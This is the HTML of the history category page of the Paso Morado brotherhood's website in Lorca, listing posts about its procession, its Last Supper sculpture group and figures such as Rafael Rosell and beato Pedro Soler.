<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-294"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-528"><a href="https://pasomorado.es/via-crucis-lorquino-paso-morado/">Vía Crucis Lorquino – Paso Morado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-684"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/">Vía Crucis Viviente Lorquino – Paso Morado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-120"><a href="https://pasomorado.es/contacto-paso-morado-lorca/">Contacto</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://pasomorado.es/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://pasomorado.es/category/actualidad/">Actualidad</a></li><li class="entry-category"><a  class=""  href="https://pasomorado.es/category/eventos/">Eventos</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://pasomorado.es/category/historia/">Historia</a></li><li class="entry-category"><a  class=""  href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías</a></li><li class="entry-category"><a  class=""  href="https://pasomorado.es/category/museo/">Museo y Patrimonio</a></li><li class="entry-category"><a  class=""  href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Más populares <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://pasomorado.es/category/historia/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://pasomorado.es/category/historia/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://pasomorado.es/category/historia/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://pasomorado.es/category/historia/?filter_by=popular7">Populares en los últimos 7 días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://pasomorado.es/category/historia/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://pasomorado.es/category/historia/?filter_by=random_posts">Al azar</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_9 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/breve-historia-del-paso-morado/"  rel="bookmark" class="td-image-wrap " title="Breve Historia del Paso Morado" ><img width="253" height="360" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2019/08/morado-antigua.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2019/08/morado-antigua.jpg 535w, https://pasomorado.es/wp-content/uploads/2019/08/morado-antigua-211x300.jpg 211w" sizes="(max-width: 253px) 100vw, 253px"  alt="" title="Breve Historia del Paso Morado" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/breve-historia-del-paso-morado/"  rel="bookmark" title="Breve Historia del Paso Morado">Breve Historia del Paso Morado</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-02T09:27:47+02:00" >02/08/2019</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/el-paso-morado-y-su-tradicional-procesion/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="El Paso Morado y su tradicional procesión." data-video-source="youtube" data-video-autoplay="" data-video-url="https://youtu.be/7_CdI-4wcr4"><img width="238" height="178" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2019/08/hqdefault-238x178.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2019/08/hqdefault-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2019/08/hqdefault-300x225.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/hqdefault-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2019/08/hqdefault-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2019/08/hqdefault-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2019/08/hqdefault-265x198.jpg 265w, https://pasomorado.es/wp-content/uploads/2019/08/hqdefault.jpg 480w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="El Paso Morado y su tradicional procesión." /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-paso-morado-y-su-tradicional-procesion/"  rel="bookmark" title="El Paso Morado y su tradicional procesión.">El Paso Morado y su tradicional procesión.</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-21T10:32:03+02:00" >21/08/2019</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/"  rel="bookmark" class="td-image-wrap " title="REZAR LOS PASOS &#8211; VIA CRUCIS LORQUINO" ><img width="238" height="178" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2022/03/REZAR-LOS-PASOS-VIACRUCIS-LORQUINO-PASO-MORADO-238x178.jpeg"  srcset="https://pasomorado.es/wp-content/uploads/2022/03/REZAR-LOS-PASOS-VIACRUCIS-LORQUINO-PASO-MORADO-238x178.jpeg 238w, https://pasomorado.es/wp-content/uploads/2022/03/REZAR-LOS-PASOS-VIACRUCIS-LORQUINO-PASO-MORADO-80x60.jpeg 80w, https://pasomorado.es/wp-content/uploads/2022/03/REZAR-LOS-PASOS-VIACRUCIS-LORQUINO-PASO-MORADO-100x75.jpeg 100w, https://pasomorado.es/wp-content/uploads/2022/03/REZAR-LOS-PASOS-VIACRUCIS-LORQUINO-PASO-MORADO-180x135.jpeg 180w, https://pasomorado.es/wp-content/uploads/2022/03/REZAR-LOS-PASOS-VIACRUCIS-LORQUINO-PASO-MORADO-265x198.jpeg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="REZAR LOS PASOS &#8211; VIA CRUCIS LORQUINO" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/"  rel="bookmark" title="REZAR LOS PASOS &#8211; VIA CRUCIS LORQUINO">REZAR LOS PASOS &#8211; VIA CRUCIS LORQUINO</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-19T00:25:09+02:00" >19/03/2022</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/sabias-que-la-ultima-cena-del-paso-morado-es-la-mas-antigua-de-espana/"  rel="bookmark" class="td-image-wrap " title="¿Sabías que la «Última Cena» del Paso Morado es la más antigua de España?" ><img width="238" height="159" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2019/08/3.-Trono-de-la-última-Cena.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2019/08/3.-Trono-de-la-última-Cena.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/3.-Trono-de-la-última-Cena-300x200.jpg 300w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="¿Sabías que la «Última Cena» del Paso Morado es la más antigua de España?" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/sabias-que-la-ultima-cena-del-paso-morado-es-la-mas-antigua-de-espana/"  rel="bookmark" title="¿Sabías que la «Última Cena» del Paso Morado es la más antigua de España?">¿Sabías que la «Última Cena» del Paso Morado es la más antigua de...</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T13:45:12+02:00" >21/02/2022</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/la-santa-cena-una-joya-en-las-calles-de-lorca/"  rel="bookmark" class="td-image-wrap " title="La Santa Cena, una joya en las calles de Lorca" ><img width="238" height="159" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2019/08/3.-Trono-de-la-última-Cena.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2019/08/3.-Trono-de-la-última-Cena.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/3.-Trono-de-la-última-Cena-300x200.jpg 300w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="La Santa Cena, una joya en las calles de Lorca" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/la-santa-cena-una-joya-en-las-calles-de-lorca/"  rel="bookmark" title="La Santa Cena, una joya en las calles de Lorca">La Santa Cena, una joya en las calles de Lorca</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-15T10:03:15+02:00" >15/04/2022</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Historia</span>
        </h1>
    </header>

    <div class="td-category-description">Historia</div></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/conoce-mejor-al-maestro-d-rafael-rosell-cebrian/"  rel="bookmark" class="td-image-wrap " title="Conoce mejor al maestro D. Rafael Rosell Cebrián" ><img width="227" height="160" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2023/02/Narciso-Yepes-y-Rosell-director-de-la-banda-227x300-1-227x160.jpg"   alt="" title="Conoce mejor al maestro D. Rafael Rosell Cebrián" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/conoce-mejor-al-maestro-d-rafael-rosell-cebrian/"  rel="bookmark" title="Conoce mejor al maestro D. Rafael Rosell Cebrián">Conoce mejor al maestro D. Rafael Rosell Cebrián</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-22T14:21:58+02:00" >22/02/2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/joyas-del-paso-morado-que-desfilan-en-procesion-y-contexto-historico/"  rel="bookmark" class="td-image-wrap " title="Joyas del Paso Morado que desfilan en procesión y contexto histórico" ><img width="300" height="160" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2024/10/PASO-MORADO-NAZARENOS-CINCO-LLAGAS-300x160.jpeg"   alt="" title="Joyas del Paso Morado que desfilan en procesión y contexto histórico" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/joyas-del-paso-morado-que-desfilan-en-procesion-y-contexto-historico/"  rel="bookmark" title="Joyas del Paso Morado que desfilan en procesión y contexto histórico">Joyas del Paso Morado que desfilan en procesión y contexto histórico</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-09T17:26:35+02:00" >09/08/2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/nuestro-beato-pedro-soler-primer-santo-lorquino/"  rel="bookmark" class="td-image-wrap " title="Nuestro beato Pedro Soler primer santo lorquino" ><img width="300" height="160" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2024/10/regulo-cayuela-sobre-beato-pedro-soler-300x160.jpg"   alt="" title="Nuestro beato Pedro Soler primer santo lorquino" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/nuestro-beato-pedro-soler-primer-santo-lorquino/"  rel="bookmark" title="Nuestro beato Pedro Soler primer santo lorquino">Nuestro beato Pedro Soler primer santo lorquino</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-05T17:58:30+02:00" >05/09/2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Buscar</span></h4><form method="get" class="td-search-form-widget" action="https://pasomorado.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pasomorado.es/category/eventos/">Eventos</a>
</li>
	<li class="cat-item cat-item-4 current-cat"><a aria-current="page" href="https://pasomorado.es/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a>
</li>
			</ul>

			</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Entradas recientes</span></h4>
		<ul>
											<li>
					<a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/">Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado</a>
									</li>
											<li>
					<a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/">El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027</a>
									</li>
											<li>
					<a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/">Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco</a>
									</li>
											<li>
					<a href="https://pasomorado.es/lorca-se-rinde-al-cristo-de-la-misericordia-en-una-bajada-penitencial-cargada-de-fe-y-recogimiento/">Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento</a>
									</li>
											<li>
					<a href="https://pasomorado.es/el-via-crucis-viviente-del-paso-morado-se-renueva-con-mas-personajes-escenas-y-efectos-visuales/">El vía crucis viviente del Paso Morado se renueva con más personajes, escenas y efectos visuales</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_10 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,175</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/1105765362821185"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ"  >Suscribirte</a></span></div></div></div></div><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://pasomorado.es/tag/bajada-penitencial/" class="tag-cloud-link tag-link-141 tag-link-position-1" style="font-size: 10.863636363636pt;" aria-label="BAJADA PENITENCIAL (2 elementos)">BAJADA PENITENCIAL</a>
<a href="https://pasomorado.es/tag/calvario/" class="tag-cloud-link tag-link-22 tag-link-position-2" style="font-size: 17.545454545455pt;" aria-label="CALVARIO (7 elementos)">CALVARIO</a>
<a href="https://pasomorado.es/tag/cofrades/" class="tag-cloud-link tag-link-109 tag-link-position-3" style="font-size: 10.863636363636pt;" aria-label="cofrades (2 elementos)">cofrades</a>
<a href="https://pasomorado.es/tag/concierto/" class="tag-cloud-link tag-link-123 tag-link-position-4" style="font-size: 12.772727272727pt;" aria-label="CONCIERTO (3 elementos)">CONCIERTO</a>
<a href="https://pasomorado.es/tag/conciertos/" class="tag-cloud-link tag-link-112 tag-link-position-5" style="font-size: 14.363636363636pt;" aria-label="CONCIERTOS (4 elementos)">CONCIERTOS</a>
<a href="https://pasomorado.es/tag/cristo-de-la-misericordia/" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 10.863636363636pt;" aria-label="CRISTO DE LA MISERICORDIA (2 elementos)">CRISTO DE LA MISERICORDIA</a>
<a href="https://pasomorado.es/tag/damas/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 10.863636363636pt;" aria-label="DAMAS (2 elementos)">DAMAS</a>
<a href="https://pasomorado.es/tag/elecciones/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 10.863636363636pt;" aria-label="ELECCIONES (2 elementos)">ELECCIONES</a>
<a href="https://pasomorado.es/tag/estandarte/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 10.863636363636pt;" aria-label="ESTANDARTE (2 elementos)">ESTANDARTE</a>
<a href="https://pasomorado.es/tag/exposicion/" class="tag-cloud-link tag-link-20 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="EXPOSICION (5 elementos)">EXPOSICION</a>
<a href="https://pasomorado.es/tag/fallecidos/" class="tag-cloud-link tag-link-69 tag-link-position-11" style="font-size: 10.863636363636pt;" aria-label="Fallecidos (2 elementos)">Fallecidos</a>
<a href="https://pasomorado.es/tag/fundacion/" class="tag-cloud-link tag-link-98 tag-link-position-12" style="font-size: 10.863636363636pt;" aria-label="FUNDACIÓN (2 elementos)">FUNDACIÓN</a>
<a href="https://pasomorado.es/tag/jose-manuel-lorca-planes/" class="tag-cloud-link tag-link-63 tag-link-position-13" style="font-size: 10.863636363636pt;" aria-label="JOSE MANUEL LORCA PLANES (2 elementos)">JOSE MANUEL LORCA PLANES</a>
<a href="https://pasomorado.es/tag/jueves-santo/" class="tag-cloud-link tag-link-46 tag-link-position-14" style="font-size: 10.863636363636pt;" aria-label="JUEVES SANTO (2 elementos)">JUEVES SANTO</a>
<a href="https://pasomorado.es/tag/junta-general/" class="tag-cloud-link tag-link-53 tag-link-position-15" style="font-size: 10.863636363636pt;" aria-label="JUNTA GENERAL (2 elementos)">JUNTA GENERAL</a>
<a href="https://pasomorado.es/tag/junta-general-extraordinaria/" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 10.863636363636pt;" aria-label="JUNTA GENERAL EXTRAORDINARIA (2 elementos)">JUNTA GENERAL EXTRAORDINARIA</a>
<a href="https://pasomorado.es/tag/junta-general-ordinaria/" class="tag-cloud-link tag-link-93 tag-link-position-17" style="font-size: 10.863636363636pt;" aria-label="JUNTA GENERAL ORDINARIA (2 elementos)">JUNTA GENERAL ORDINARIA</a>
<a href="https://pasomorado.es/tag/lignum/" class="tag-cloud-link tag-link-116 tag-link-position-18" style="font-size: 8pt;" aria-label="Lignum (1 elemento)">Lignum</a>
<a href="https://pasomorado.es/tag/misa/" class="tag-cloud-link tag-link-68 tag-link-position-19" style="font-size: 10.863636363636pt;" aria-label="Misa (2 elementos)">Misa</a>
<a href="https://pasomorado.es/tag/monte-calvario/" class="tag-cloud-link tag-link-76 tag-link-position-20" style="font-size: 10.863636363636pt;" aria-label="MONTE CALVARIO (2 elementos)">MONTE CALVARIO</a>
<a href="https://pasomorado.es/tag/museo/" class="tag-cloud-link tag-link-10 tag-link-position-21" style="font-size: 17.545454545455pt;" aria-label="MUSEO (7 elementos)">MUSEO</a>
<a href="https://pasomorado.es/tag/noche-de-los-museos/" class="tag-cloud-link tag-link-38 tag-link-position-22" style="font-size: 10.863636363636pt;" aria-label="NOCHE DE LOS MUSEOS (2 elementos)">NOCHE DE LOS MUSEOS</a>
<a href="https://pasomorado.es/tag/obispo/" class="tag-cloud-link tag-link-62 tag-link-position-23" style="font-size: 10.863636363636pt;" aria-label="OBISPO (2 elementos)">OBISPO</a>
<a href="https://pasomorado.es/tag/paso-morado/" class="tag-cloud-link tag-link-6 tag-link-position-24" style="font-size: 22pt;" aria-label="PASO MORADO (14 elementos)">PASO MORADO</a>
<a href="https://pasomorado.es/tag/pedro-sosa/" class="tag-cloud-link tag-link-66 tag-link-position-25" style="font-size: 8pt;" aria-label="PEDRO SOSA (1 elemento)">PEDRO SOSA</a>
<a href="https://pasomorado.es/tag/pencho/" class="tag-cloud-link tag-link-31 tag-link-position-26" style="font-size: 10.863636363636pt;" aria-label="PENCHO (2 elementos)">PENCHO</a>
<a href="https://pasomorado.es/tag/penitencia/" class="tag-cloud-link tag-link-113 tag-link-position-27" style="font-size: 8pt;" aria-label="Penitencia (1 elemento)">Penitencia</a>
<a href="https://pasomorado.es/tag/presidente/" class="tag-cloud-link tag-link-17 tag-link-position-28" style="font-size: 15.636363636364pt;" aria-label="PRESIDENTE (5 elementos)">PRESIDENTE</a>
<a href="https://pasomorado.es/tag/procesion/" class="tag-cloud-link tag-link-45 tag-link-position-29" style="font-size: 12.772727272727pt;" aria-label="PROCESION (3 elementos)">PROCESION</a>
<a href="https://pasomorado.es/tag/pesame/" class="tag-cloud-link tag-link-100 tag-link-position-30" style="font-size: 10.863636363636pt;" aria-label="PÉSAME (2 elementos)">PÉSAME</a>
<a href="https://pasomorado.es/tag/rafael-rosell/" class="tag-cloud-link tag-link-111 tag-link-position-31" style="font-size: 15.636363636364pt;" aria-label="RAFAEL ROSELL (5 elementos)">RAFAEL ROSELL</a>
<a href="https://pasomorado.es/tag/restauracion/" class="tag-cloud-link tag-link-81 tag-link-position-32" style="font-size: 10.863636363636pt;" aria-label="RESTAURACION (2 elementos)">RESTAURACION</a>
<a href="https://pasomorado.es/tag/san-felipe/" class="tag-cloud-link tag-link-121 tag-link-position-33" style="font-size: 10.863636363636pt;" aria-label="SAN FELIPE (2 elementos)">SAN FELIPE</a>
<a href="https://pasomorado.es/tag/santa-cena/" class="tag-cloud-link tag-link-19 tag-link-position-34" style="font-size: 12.772727272727pt;" aria-label="SANTA CENA (3 elementos)">SANTA CENA</a>
<a href="https://pasomorado.es/tag/santisimo-cristo-del-perdon/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.772727272727pt;" aria-label="SANTISIMO CRISTO DEL PERDON (3 elementos)">SANTISIMO CRISTO DEL PERDON</a>
<a href="https://pasomorado.es/tag/semana-santa-2022/" class="tag-cloud-link tag-link-99 tag-link-position-36" style="font-size: 8pt;" aria-label="SEMANA SANTA 2022 (1 elemento)">SEMANA SANTA 2022</a>
<a href="https://pasomorado.es/tag/stmo-cristo-de-la-misericordia/" class="tag-cloud-link tag-link-115 tag-link-position-37" style="font-size: 8pt;" aria-label="Stmo. Cristo de la Misericordia (1 elemento)">Stmo. Cristo de la Misericordia</a>
<a href="https://pasomorado.es/tag/trono/" class="tag-cloud-link tag-link-29 tag-link-position-38" style="font-size: 12.772727272727pt;" aria-label="TRONO (3 elementos)">TRONO</a>
<a href="https://pasomorado.es/tag/ultima-cena/" class="tag-cloud-link tag-link-94 tag-link-position-39" style="font-size: 10.863636363636pt;" aria-label="ULTIMA CENA (2 elementos)">ULTIMA CENA</a>
<a href="https://pasomorado.es/tag/viacrucis/" class="tag-cloud-link tag-link-43 tag-link-position-40" style="font-size: 17.545454545455pt;" aria-label="VIACRUCIS (7 elementos)">VIACRUCIS</a>
<a href="https://pasomorado.es/tag/via-crucis/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 14.363636363636pt;" aria-label="VIA CRUCIS (4 elementos)">VIA CRUCIS</a>
<a href="https://pasomorado.es/tag/via-crucis-viviente/" class="tag-cloud-link tag-link-97 tag-link-position-42" style="font-size: 10.863636363636pt;" aria-label="VIA CRUCIS VIVIENTE (2 elementos)">VIA CRUCIS VIVIENTE</a>
<a href="https://pasomorado.es/tag/viernes-de-dolores/" class="tag-cloud-link tag-link-114 tag-link-position-43" style="font-size: 8pt;" aria-label="VIERNES DE DOLORES (1 elemento)">VIERNES DE DOLORES</a>
<a href="https://pasomorado.es/tag/viernes-santo/" class="tag-cloud-link tag-link-41 tag-link-position-44" style="font-size: 10.863636363636pt;" aria-label="VIERNES SANTO (2 elementos)">VIERNES SANTO</a>
<a href="https://pasomorado.es/tag/virgen-de-la-piedad/" class="tag-cloud-link tag-link-59 tag-link-position-45" style="font-size: 10.863636363636pt;" aria-label="VIRGEN DE LA PIEDAD (2 elementos)">VIRGEN DE LA PIEDAD</a></div>
</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

